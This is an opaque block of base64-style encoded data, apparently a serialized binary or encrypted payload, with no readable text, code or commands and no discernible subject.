xqbx25S16eftIpPSgpG3ymadJsYFAHPnL+hN3hGPXZro4pfrtsyhjSRf87OZjGLMA7SB4Pzl9rCjJl89ZrlP58WJoCPE9HlLQw9S5Jj73x2Dka08F5+M/i3VsojcUenoNCCnNU5mk5ws/qPhB7dIJ4M2h1K+Ntk2sNUPjBt+/EcGI5enGI6yCqOI5m3o84cLKx4kcSd0RHDtv8H6w1izN501iE+ItQiQOeriz0mnmMORyYmWmorAXwTR9KeBoDUcD7IjhMu55cYmAXtUtq4y3nfMO2nbGdiwi46S/cX2CwJEM3XNAaa9dx1boJ8hGYrzgxK7z/79oyiZLwg89jhpmwQMh26YdyA+8ByZ4R/hwQ72AvIHE71reGmwCrb0ki9JbJ4KYECaJQKWfEyppF14/[base64]/u7AjQAKebSG2JYFBLMcW9ifw+MaT59QBUCBTFhDKp8QG38N9k61rW/9NSExx6JlCNSPa7IWUBWV2ofes5WRtt/QcuAz0D1kvz14Qh6uYpmC9k5Tr0bJPNnD6yiBq+3POtZBDm1Saks09DkzvQroqFqb3QVokIxgRGm93HUum29uxcPlFgjN2Swn+BTuq+oAVUr9mLRugw+mC8kjQYiR2tFPocY/ofviipq61bqnJQsizYX7UXALdljo/dYGU5xmyQ7ZJ+KrxU5IsUDUJLXJ3/K61EwxhJT88UWSGhobZ7VAUVOeEttOIC6HpOs1ZVuZOafGUCboAUusZ50iRAOSqnSeRMej4/QGEovLDBKAxZCgAJszknccsEws+d+RCJcL9d1Dq19FM1bz9ejhbRaENq0OJP9kcnc92VVWpwWO08ma4+sWy5p890hG0+EDPTyusrWwwF01gayVURhqZvXIWF2KfxZCcExiBRWdDJ6suaQDNiCk2LAIHn2lMTs57er5bqDffM0owq+UU8lQWwoQ0iRmR7887X/jQntnBgUX4U3DkXq4MKNzALK7TFaUvIg/5i4sGYji19tmpVy2fX0ygIkAeJHTuAWej7IDrkPW2It6ZKO9fetu+4fUEiCmtuMR4/86HZs4ma/Jlwu7KRebW+tr3D3mKPO7y3dm7x4DyPEiITB7DThXKBfyX4y3WC/qliz/[base64]/85F8GfAex2WstMBvEkufPbHvnQ1JVALvpX7qjWzyu96FoKu7VDxqLfC+ks/M9rx1qlnBtWAZA71XQ0rL7XTVMn3jy4XAn83Kgrmcn0E58zbKsmZrugnSM2i4/h2y0LOuxOTWrUluNKU9kj+Mmg0k4P/YRAWprTXkMX/gLCtD/ykeVI2PSUx6uMv9rt+iWPZIBrdWGb/oPCWL/JVAR9s5Lev6iMSxoGAbn0Nse7FfdF+hHganom9s4/fguHfZCQxKKNpKWkKt+Xl+y9V/UZSoKYZRHDphXOMsq18rs5kzd6uRiFeTlpvl6vtY85SvZSYajQHJolKreU0j/0kgTlCCCYn0cNWfe6MtzH7X1eQoz3eG63I64TDAf++gHuIAd9S0nXy4GWNidZSEvVWg+z6q5PEfVlk/meGQL8HiY9/arwJA/a7CLNK3lsrdlbJGGD2NAkFf7huOZAsPlmfciWvOK0Ou/gepyLy6BYftF5UvolDqXe32WThxnFvH8cywAiZqLFY4DlRlX+e0Hpg+rLYxTYnmSJDlqpbJqdXnVSfmVNmYEUolkl0FQg8s02hFVECS4UdXoF0569iZdCpsFx3pVT2dz/74N2UEd0cFhAwiZMV7AtnmULeeDYdHQbrKlmGarHO8JZo85souwxy36kYcqldBznKrVXebDni+m9TtaIhUqcZ/W/gWopohuv93HVJZvjTq/dgKgbFA3yy2UjrWpzFI/CpvfJB689waw7M5r6MyAquuJLGyx2jUwPnLGkwVrxdcVoGM1TWW1VgjsTBvpWumG0eeMngNfzdcLT0H2RuyZ96w1CwmYEWyAd2TMAyZvY7+mzzccz9x8jiJrhvpcWWPYMIK2ZNPWBEZ9hGAvGmWT9rwdcbi8EHGfjjoybhSToerobkRAC8/[base64]/8BK1Vv/tl89onHHNllbe1NN1xMM4IvGn5B2nYhVukfZvkixt5tH6kl/603jnscUJly9VVwQb64eiZTG32ufbOE5UC587A52ZJWDcNY2CbYcGsX31VGvU7qENAedu1AQ/ltaUjq/rPTx3/5eLef17A8MGWImUZhyKK4t+Yn4pR2jBm9/sS8m839h6BGW1XVxAKzyIdwJhjezZZawI+L9UPHzlpEsIrfpOpn4dOIdDuQLCHzlgqgdM3q1OsPHdwPi2B4L9EIJAYTlOwaHjM6sPIl2KkKW7Gvasc+HBylI9hkBpI5N8xpQrStkrcNVnozwPU/qVPF5BU/[base64]/v2bqDAafolEFEd0ZW7F6VPr2htyBKYUr3Q3hQqLqpjXmwQLOGVm06fEmyZ8XPPYNHxI2OHvHEIfuuzUhOZJIesD9YSdP3UDnV7bgiPjpaNf/DfiUpcQsxGoPXA1pvSqVOTZMayZCZBF8rzOnYGtJuPxYI6WH0eppwG+yyJP8BwqqBbO/2MJuNUGU7ap2psweHtlt7vyaJZj+mfizV6Tyng8IQ3w+WWJdq6UcwSzAfJsE7dxGf1Km10Fy/RHP3dMY7a9PYQB2BjPB6EO6H4u/NPIZ7faJzmSNpWvOjpfNbKITNgOQuaQ6QtmzcA7IqZ1mLl/+SMBnkBPOSsIqd+8dOwA777z4KYVAWuD7wZ2bdQic/XhsWKoZPNXlQXcbswtYWx+YAvN1X4/r2FuYcT0qomAkq+Iyt3ZhcyoFU80KnEvGwxLzyhEHdXjfdDQ2GFnpg084LJKc2JkhjaqiMSi/xhEW/xa41yIvuvUysel8Y/nASBRqVrMSSWNrqEe+VoqZVyxjaiwVNHRE67feMhodgkgDWw5YEXO4dwpBWxJs+x3kt9iW5loEXTRPRMnI5V19IsqviXnXEujb8XljY3jZvYif7Ad1htIBANBmzJjEzzOWcybyuVEezB1d/pMFN6rYv7LlX1LMSGZKqbb9AYD6gAvtu334cML1bBQsfTe2GCiddCJz+SIjCXvvpB64vfkXqZwuzGZeoQKRFhSVNpyvIYeCLJvhGSXPA35KvO8oz7rg0OrVischrciAaaeIjrLjVGemdoTETccFxCCjnTdbHBff4ZP8LuW/2uE5ozXSmXixng522ymkaPISK196vwcDZj8BZ73smEh7igF0lLtHi9HZy+kVWxWEcRnPLIqhmHhApI7n0HnSYCM2AeqaomHSKcqC4JfgN0tnRfK9G/iAnxiKuvOADeDlzSpi0EAiNn5RP8zuLm0LblZHmwE1RL8JOwg+mPxn6cpriyQJc8RGzQUMdR8F/cynVhCXAwtX7eqYjIfdRMatuVeZ2QiEwrLBhPv1cVMM1r/Tt+VC+G3EYcPSvK6FVEltaVRTdoAsBO2/NRVtrX0KAHIF6arCJNWWJUx6z2WMNC0TjE1bgH7b77gXigZf1GcIVSnNX4y4jtEEsQa/4fAJ3eeJsNnrA0tqhuOK0+ci3q+cAL7MLOogNvAaobN14uZQVF84wimDqT3f6XpWBZZa2xEeZXGEjtnMCfZlv4MfqmLJORZ1Sk2hWOEF1Ncy6zuCtAcfs5p/[base64]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[base64]/[base64]/tM1csZpAfrsbH3Frwu1uHQmHJhw7PQxTrX5jfXwHzKbyxE5go5Ap4uowISfkprPjQHkFw/3Yx7tnuPm87r8vN6cKpEQjszGm3e8y3xw3bAL7z/B/[base64]/NRqcYw4KPy15D9KuxJlNrPeRLE2dMayyuV1+lWOyQwGMJPFf2t5Vk+mlfSF+bRg85zTTEeNNikYLIfUz9fb6b0pjQp4tqybI2vrRSuzC0pZcBDHR6TPzLatfP2bamX/r8rvH8TifulJSnK6+rEjfAufPFR9mOdzQRPE0mkPo6GSDQ6PI4UXbWVUnbCI3udYygKqTjYFgrcNRa7UIqfrH+I/6OR627CVivJD3zr5syj7J4SN5xamsU4cydCjDv791z1srznILDWmQsomDaCV1NwrW2rpBRK7mXPs5eDJzwQrNlxHR5tJhxVjl8UFMVDzUA4X8657MrSE3/YdP9j5A352HUcQBdL5Lz+gFiHgNKv6gL4PcarN/Lql6duN+ZuK5I9mR7WIqWmL27e/m4pqPV+1JNahtD+SnWZfslhoHrj8x4gnksenZOcEfd/IO54v/4bhO71FKq6Thjy5qwr0/LQpRti4CAvcJi2jNN8VwkQiUNKUE2uTAqJoCqUSn4hRUzO9POrxPYbfZTHnVpB1E7VdwFd4WPBtOjeLjFsgmrUmO9tcJ1odnKi2mzoTAfnWVS9K+YRzD5/[base64]/[base64]/m/p3FwcG1cYVZfYkuruS07MSJRtrTajCOeHCcHiEEXbpK2tjscPtX7X6TFAknaVRLNwZzVDchjaHcGwQYIkvmjktyXU6LUTqM5uqsDyxJJYJQAHds5f7t9u5/7Sgm3R6ox1cd3yMX4dRqATG2ZE2Qn4vO2gzS2zKkeUrV6r8c6eXSZj/Dqg4qLCv7Ew0gRT/p3nOl/0xqWNr+UwijDpfPL1nWijpttqTddMSuF/vNQiADPVE5QfCT9FfOJ6OTmCxDFNZ4ZjBQGMOXn0OYdEnb/zcrFO+bLuAAYZM7v4A3hFJQa9RRLR1ES/2SokK1XBpcWXX540RKchxOk7MStbhkKtw+yUjPq35wed16hHA8Sweerv5EqwDHOK6k4Uk3URCtBwJLE+1LW0+sSQA7RjgIB2R7kbd0VRBcjGGc2SRiEd1NMAVOzRbRfKgXJH0Kp3fdKcale/HqHywsyWRbscqxBj5+3skOythoyYcsoAfMEzeIQoeVmT0Cz/[base64]/NkbPUsDXX4TDnQCjuK4oVRVlKX0ztJvm5GYH+4nyncL3MRw6F4KHoQjE1PlxJ/HbGTzgGyvRCYH/X/s2/jBbB4QcBpJ+4z/7I5nI5brzrppU2CG4r19cLJ99W2kGoCaUfZQV/zMI9E8PxCoGjtoDDajPOp00lgAT5qE8v+qucEn929RDEVHoWvJa31ijJeTb8fNVE6NfWzSmVWeLi5A4PixaKk8bD/LqzB6CHFZQxLiC/1dciyn1uf0mFKNi/Us67pYSjl+sA5285g+KltYCgLczAfEcW3axFoennzbzQd1c1g6lR68NUqhvX96EZnxzGgDZeDVMaAt8CZvEhizH26jXna8NIxHUUT7p8DGxGX/bYZWzOTiQsmyyS3ntwJRLfDPgLb0VoPp5UaQbvnRehSgjhWDRcpdCFjkWz4idbypjd+cy00KF32ZbJLWk6KJSVyrUB6rUv49nmFkMJdQCgvGw+RR7C2IgNB0QB0buByyD4EgziX1yun0WVGzGnbWLadwap8BeG0b1JOm6aQSonc6nYpQz4D0enN2mFJCkQUfwc1/QTCUF1wFJt+61x7NPdEbgDKAtU5bkM+wWOCEPlbPryNHNQuQ2voWZO8ZZzZbyjo/+qD5KIbNAxwdFppZNk3tQwc3QD9MlJSgX8YCRQi1yQxbXwpG9+SpSsJoM+l6j1Fc9bxqJVUVxMxRSHx1649Co6HyWmt5kow6REIGczCxVoXUcsk8RQ30x47FebrZYLq3H8KibZbh7NrbztpJ2HMr2lJBsKdl0PJMczfO0g76mmvlXAvsuLOYuJ3OyciQA93YBG9z/PW0zvYRmubTzgKD67s9ysdPs/AZRYdX+VBBTHrVReYVEPc/uQqdwkv+6Rl89H6AR7sapJaGPHHaKjemTFyFtSB3HX46W1TscHOPjR77S71k4O8CHzdD4NoTvTyC6ZTr0j0WPryNIQMMIJU9D29Th0U3FByPkvi2HF2CvTsf0poGGzAT1/X7An0uTmxKD8N8B7x4I3HEa4daoQFjl6RAafr2XxFVCKrCnlKBwrvh/rc9+3iXLk2JZIanyMQZx6DJSpnbEH5hQ4UrrEExdX9yJKTLwoL/A4KTw7bL6diNJw2HgEmOzBPxb7sbeQjCQlisGsoyBeSWAqWohpSsE+E6SUBLZkb0gPj2XG64fnc5QRmeqgSa+SnoZk6OPEancAhJcxDwH3XhzBR4Ei4M9brnuxbkkYCesEbutDhMWsSTmCW+jNCT9WkJlFeo4vhTX/jbaUcvpyr5YQwJC1iR6Bbesc6Wc1n90Qj0UjETqnwfEIpVdFq84cc33z0ekL4cm6ph0hGMbKgmchFz+W6zR/9WT4roltRCuXCutUk2K2TI0d+7Z1nlpj5TF+3Bf6WhDahaQZHqE7Ia9KwR3EJ7+Ssx3mz9y0w95HrApxDmVDJGkJ7ryweo3bf3RZR6rjMdynDsH5fN8s7Fdek2MK2y/hZi9NLYENJyTDIE2D3A1oBi3kuegfVGcmINTsKipxGFSHGEu7Yr95jidQ4k2W2h62HNBRS4yrn/aREJWiIZFTD+QEJqKvk/RvrZ5SLGIEODDGj9oiGeTwvtaJkiAZUUneNZSc4QduTQtcGvSwnk0BJxGUvjibGe/MwKdwrV4GrUYg3p2Z7+8G5r5bQ0gyWASP2EZwUZ0Uc7nYlMKwj+UIXCebjnwW5yz7z14cE8oIzM9fipcRBbnUStcq7bH1mlYMh9VQ3dux/5qgNDLbAXNfksbiD8ec2srQ7dgsP8ZoWFuAQrIT0YqN4P7MJ3Q07fhrtmZGR9Eql2tqsnhIJasyH3PspBbxPLsWtq/N/3SdjbPMz1tbCs83RDJHQxtRTiqjfdLtjLP6A2yYC67463BVS/LbS0d1g70R6NXB3KPSi8MiB0tF43et5kJC+VSq+0rpMaWXJDKw2s0uH9v1/nI3PbDqAsYFLNzS9rQ1QLOCFdbsTIsLIEuLGscguJPARNXA8S5agKbb8LuVlfzlOumMdBDszj7g+sb7KCZkO8PIPhLI72NKyK7YQ5BIw+ntAZ//u65gvNmeWp5UDext4OOUs890lKKCdDaUJOzkCqW3YMrafy7X9KAEBI9oUXiPnYbqFJTAfAGHfoHeY7o1srjyAIBxGnNFBqOQ1tQtW10Qum2KgUcHRT2CFG6pktwP0AgIixE4tnX8rswcDPlShOkdieJVaSo/PeJSdEY+eEdIe0tksn+8RmekAtT4NCnzdEeTfmSwjf4s5UGcqvKbli9zDMtB5fixyu0cAiETSBKedefg0iozQI+rxl3/Q5UrnIFs4nMKwp6rRd3lp2UAz+2xIFnh5dTaKuVrDhWbIsVKR39TBFectX6UnDlDTze+BiVfZq3iLOqOPRVM6qPHXPiPTPdAZev1qlQJUFUKZ/z/hs0dXA7Dm2lyunFnZr6N6/p/ScIb7KVU5ylQY3b6fHAbkqAPfZkQQb0gzICszhK3/AnUpkEz4WXCQsBkuwuHWIckXfCOMe8LkICGLC3dK5F4ZH85YTHXL2nRcf/e1q8GmHnIJkF1TAdvf/wcLq549fTmGv6W8Ph8xv2cLBv7wAiiZLpbTIDzUpn4whq1LhZtzyvW30qrqhk/69WnnnMTlB/U0ZUTSEYcc1laSzjfU8C/tNujllFoCbqS1qXD76C4t0JrZGgAIzwIKmoIFAwMIawmZIe9Ru8zUz0r2rDt/MWKy+cb2avQyajqFxjpDG2p3xOtOXO7/NQ2KE9nZ0+7XJp5ZZNrt0Y4NltURtmotFk/pglo+EiLytFyBAqDlNUc5yUVBGI6rJ1n4iivZ8N3dYnFewOxvyN15TidgqIVmwVQEjT5wTZPRXcUUwnE2Xq4KIcKapKN3t1t6CNPCHuGYURcSScGu5fYKZc23TdwyflbxkRSFuB1F/monoJfY4fVKa26YjkR6dlkE5WPJxPBtj3Hnh+Lf57W42SEP0Fc4hMb95xRnXuenTBpqVJAGCb83tq70udkyS5S0B8gXh0cQ00GdmQfMDHSnS7845UuJyT2OWN4DbApN4z9fp1eDgVvuFBuhLYBtzP5XNspw9d8IydJnnr0TX3u52jjAZ4ioTB40oNY+sNyk/HuB2BFr11WLyFpnPEtqWnmYpdhJaEzKBYUB3ZAlH79ZOtJeGEB0qCmfvMuZQeExqnN4c8fKymTOxNbt1yr0LCQ/BzVC526kqGnc00aaO3OnQJADiuQPcZ4TfxLVCnfbxREAZFwbB5n+guMLUxvjN+MN7QmoGTSH2x/wsFpyUswB6ZVDdiDDM/jX1KD4xpz0NftN9Cpud6SNQ2kAtF1DU9sbNnTZPGE9t7jmGyXswHMk3lH7oHRAJ/b1C0VhzckNAaaPkdkh4IKBv4RAokzwfaZfZLx+g66GqZk5JPK+slXX+e0dP1206AsjSphLNvCneJyGw629LMm1wHW6SP2AljvwAdl7DCVu2eb2+CDaGjHB3x0xb8pyu/+W7xPzmOq5wq+XOSAkvU4oFKy3vAf9FPHjcpGpJz4RB8SidBOCbhDXVRv2spm3ImTm2O3fO4muHPMlfyqFV5bbzNi9/RQMLhMBDdfaSciGaJ3eLCaIBPq4tXx2V8HXrJgBrFkuFvQVpuj8HHQje985SaLJ1LJ2S5PRTR/OPiC2xNNn6SCa4HXX759+teu9etE6mz0GO0bBpkQ6qavqWTQxfsjfz2UvqxV9FwTELqzFJNJCl9fze78BqxX/6FJ6EDn++mx0vtvlJa0bX49qQ8zMu1MFEjhILUtdnszuJkjBCboN7oVFkFBCHzjCot6AbVja9OqeHre3SoyPEFcpWdYh/oQR+cXHKYnQEEZVofO/z/IIWa7zX0ciHhcuV/D9lHxCVHUTFHUZs8ujzmjpa5ZvFsyBnSwkvu2EgVDbxRiuz5EvUQYHvRX21jYM59h0a+HQloOl2rT3cLltesj5pz2Ctq0Df27Zc33jax6EMyxLBMyEOhFMVud3QmvPF5sCkNanqckxLA/8Bv26JrOCffHWTEd56o/JLZ727KDKNwZcVLJY+blT9vXKpOMKYmvgkwsPGEN3RRxVNTCcJ1Hqt12izX0IIZUy/2BmuYFMwoeVer8Lnfbsf8BYtXRKUVM5cl6zJ8UuT666FX/jI/qm8DfmQvIFJ5nLqxYnAlGsXT9qsT3oaoiWjLenHuiIL2AzOm+tORhti/yZz1AMI7zChh24dBlJ5va/dNnujVKXoRML7oLk1a15bpveUW0UvDH5LLufzWIjQN2+zmlRtf1GfreB/cYghwvWeEsZYbXV23uvrv3Dvy8MLENlTVu4DAoRtws+XPJF5KQU8O0RFDBmak+2Mx00MbaJbUO0Hb/[base64]/QT4rvOnxn2vxkHh6WI7OZ25sTpI/Or7SjfYyYY0XTfdgjtywr879NicNgGNPmCfoFbdm+6jeut7tL8rHu2uea0ngTk19TLp//UxrocFhsbHl7hXlDmi12PRAm9w5YXC0ln07To/epyd5mPpodPVQNgDjtUv3G5rmq/Uoi7f1xgMFjyeMKnb5s26CEJYhXLE90bLpMoF2AtBCZFZzl3Qxn2wajRVfF1raPh1QYA1d3WMJfEj3ZnIYjKAv5HNcGbpiuGfHkVrsAinop2a2ewvbjHQ6KDCF54m9csciNugqgjXbrpDkF/cid8yXVonUUQ3CEQl/3cjaAcymuNTlb1X52Pn9hGbUyDWoG1jgVkB/cYJl0+DHkw7ZKEHPdU+Quq8N6jjvBAcHcqlGqwTR3inOhi/4YOffxViGSEO++ZHUHBrqgv6Obvn34zYK3ArY9uOP3YMO2jPr5GkLQwHuhUPqfiTP3ig0Lu8COzKTQ/y51NKn0ZmLICIDbjcfC92Mn+dMG2hr4i+y9YNnQbKYP+bjIcfbaiZHkAo+dCNldYwTSlDpTB84eI+NaLEV4m3IAuWzeREafnYjfAWyixkffKLsljKdbU+kpU1VS3m837SHo6XSUog/xHSNAaSfeirLyhVpU+KbxYNuM9l2aw1TG+jjx3124/ULhP+tQDvuKaVx8C4N0HH8AvPBlhrzMdfKUSDZy+L4Ffa0+zuwXAYu30VhVCQa8LVXtX6vir7W5UDxYyGZvZDbTjDwQriUxkhQ57zQoytsB9vlmraYoWQk3aAbHBaaw4t9ghhes62f8mrWQR6dtThWIrPGsNKGkwV3GNYe0MVaxfWON6WWsBa3GWnC39nIIlF830/4fjUnG+V1I1DDvUuMEOnaDL+NLCW8rQCIKnYyTkKJU386S1uHJ6sNCsquHhjiYd+4iq6qpjTsL6kqG6zgU/GUeOm9KBAagR+XF0Tz+gRClZt74MNyR87jGRv13Tgz5TS+6DSE0CD11pIs9kNL9+D2a1QWaFkKzJ4O1JeqdkQBjlWSqSfzwzpXjRGvHbd0Mrxx4bIF/mJWNPzZhg6YWLj3q8R8VH/INCx2JHkuK6jqMhP8GVRmp/BKSfMBVG5L1aDx5xLoSTSLyBfDmmpDwmTV+sFfFzG3IzAr3dKMjmL+TfxtSZ5wh4uPJrC/q49hOGBsrFs2l+busKrfCeAgo799I7Kr8B3pmD7evHol8YrygVXgKTUi8chWdCv1nU5ezR0XsjVTJkLFBxF8AC3bHm/LF7rE+mpbxCMMPQ/HRxXMO1HlxSjuP3O8LFsJ0uKt1RrKN0po7Ad/BKBrch9/He9dnEtmTsugG/oixH0PVVjy3dub63bHKNhrGrlESsx9DGid5z4S0Xuystm8BpbeM9crXyDW2qUGJXm9BP56PS1B8DAlYfDMrYQ7awdpRNKWbmr4hWElgYRSNEBAz/[base64]/Tfss+j+DCMV4DvGojZKBnbKu+WlsL62mD3IMD9fQUCEsfXE9JJcw7qvvSI/uKWXH565NZpKZp6PTWtWc9o9uw6gTwSF1Pp18GtpEE/jd/NAtzWv+lu1Tf8weFo54g0RwigX9k2tCX8um2Kh1Z9wiNTnWwNXZETxYoFUirKDJtZVRQwOUxN/LfpH3elJxsUOfaHIEEQlfTkBxqPxuO318aSPw6ck632ZwwIokCDzso6zIZ0P/FmzTsqFlHe2QzDC7w3/3v35Oz1Df/EdSLZ9B6quqBFXxa7PDBtKAj755EQuK/p4o52JBW/[base64]/bJAn4bNJYsF3OdapxxsXTlcAs5DhXu5hvEcTZCLBJgv14aon6GGOkHmNJES2kEfq89mgnGbO06cj3lZKsDbYOp+Tpj1aARhlt6mribIPHq+EXmGdK4K1LljJWxFbuC6r5HCttSsAVa3QQQ5hqnv4+fnQuR2L0h08ZHAy+Pw+WqDEwrOi0c/+8Uwj/[base64]/[base64]/hWsD7L0H4zHC84EOtXjfGA49NKm1EUioLAzr8hC/vxbcsvjSrSlE0q4xLYykFog46U0wbKGke0ssfStCbjJkP6aEFZmGreRVXEdRj4f12F7CWDqXDpwBKzk9NxYw2LBpu699UkmL8DC+s2hfzzjr5ru+HdPLRHZ1gj9u+RYP1b+J63aEN/wKJibQxMIzrD5Mpe5VeGI6mpZ7w3+SopCzntxiX60SrDT9Hsp9FKNQllM4ZwSGIh6UHbEz2+vIvdJwEwfHVL1Zd2dycpuBxC4c1yK8+Ve65NY6wy/LpgfxFxND79ayGpurHMc7wsyfadxufeDZEQftygcuE/gtQ11l0Gz6E3KvQoK8AS0+N7oRShQ9xm81Fzc3S//HlOdEHzaabmgFpiGRQtFTNY+wIxjOI5IfOGTi2f7BjhBQ1i2iQI/EXGIl4YFKHvS6SBSUhM/HE8LZ+DQeZyLyLFeSnL7RBB5fPpYNYfpCRUjyqs6OfNCNuBQbGKGp/Ld8Dqu/tEbgbY4sOub4AfmzHyVJi2dNZvTTH8tBR40Y7GQFVCLiWyLzed4LIXV6aZwoVy3H6Q53rjn55Gq7x/HUZd9VVfnRxq34N2GMwP9rDKWAqEWAUXEPmjmmu+oYH1gW4frxS7gcyaTP49G75IHwIsH7BZtthHiJ/JwU63ZrBr5RSir9DeksEaaTuSHFbxcVKh27ZC7/W5QBv0hx11narrj6i47BCWZl6z4Yp0Xgb3UxNoDASdXofdV0JOVUUEXp+9u4xtsV1Lx0vyFZRMiRy18S+f4S6rwqW65oPXWsKjHmOCyob2piqNgbQZdS5Vif0YR9sJTol4egoS53PJ6ECl2SJHVAHLZ752iReMdFVXnTBoG/pOK1P0NkoQ/psA4UwDXyo6TOjCS5M2/Jnx5wBDRSrfuiJd0EMJ265ePGejXCbCk3QWKL6lIIJl4MGwOqZIz2fSvwlFgLwWrtFDICmHMbrdwtbZ5/+RY5V9cdBJCSu+IGLVgElprhjGsHE8+B3IVkKep94yqPzMQ4I9GtZXznw16wcBy+gRdZ2IMIFwO9NcbwemV/pQJaGqgDWRNyUYwhQEmCxlaM1okKkzG+BhNQvJvEyAqIqWi8ZlMJ+W0ELk8eeUeMMcSsmXvw/NDrEhN2DdRJIzMhCQnCoUX6zPe24S87RPc5BNHCleK6KdtvVg3CCxDzV4iVwERRhvybrr48v81N4FREbRg8cLnIKjvMzuQXWDtTYw/5S3Ha/29HNYzQV7zn4I7pp0wF0MH/wYnHKz5rl+4xrmqk9Hjwrb4yvVTlOmmd5ar7Pr+HAOqNIaJMCrdP1oRATiZ9K6IzuZgF6QkE4dEEY6nr1GQtKAnOfoeNhXPf6tATgClV6Ddrv8giApE3GBVY2VOJmG3vOcym6AXhkdowclc8VCLnEvHjEEQzFl+WtVcJm4AS8QN6Z/dqWKRZtLUdszulmXy8EKCgO9BSkTzp0WpcRPgKS1pgjOlJSPd7VcCa3NMCXT0GuAhFZOa2+FXLAVDsGN4GU3V0XMJ+lLm2lxlgKMQcXBVsEDE0SrPlrW2Sask8BYTZCe4YJL4lrgBUrRtcoVrBLfXRf6I8BAGFb7UqpKzm9jzGoLABCciCPaULxFyphk5zG6g9IRjY/2pDOrXt6lUXg76UO4w7llfNYHd3yfN26CEgBwgsbBn78xoDUVSpuu27KvPg0unC8eySxg23D+txqnVEFZAU0UCA/qNBKvbntSuQGm6LLUfzsLjMt4pAS7NuGbLqwfQzrvLT/RP6+9wHymBppwpK3VLRjZv6uKNAIHJbRezpNcdkeh3lgJeaje7LL8ulo5SLT0ZVkVreopproJ2Vrx12wE4Xs7CUacAe2r5Uk/1038dU/BP